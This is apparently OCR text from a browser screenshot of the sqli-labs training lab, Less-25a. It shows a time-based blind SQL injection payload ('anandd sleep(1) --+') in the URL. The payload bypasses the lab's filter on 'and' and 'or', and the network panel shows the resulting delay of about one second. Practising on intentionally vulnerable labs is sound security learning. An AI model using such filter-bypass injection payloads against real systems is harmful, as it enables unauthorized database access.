 192.168.84.233/sqli-labs/Less-25a/?id=1 anandd sleep(1) --+
Welcome Dhakkan
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1 and sleep(1) --
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 320 ms 640 ms 960 ms 1.28 s
200 GET 192.168.84.233 /sqli-labs/Less-25a/?id=1 anandd sleep(1) --+ document html 1.12 KB 905 B 1018 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B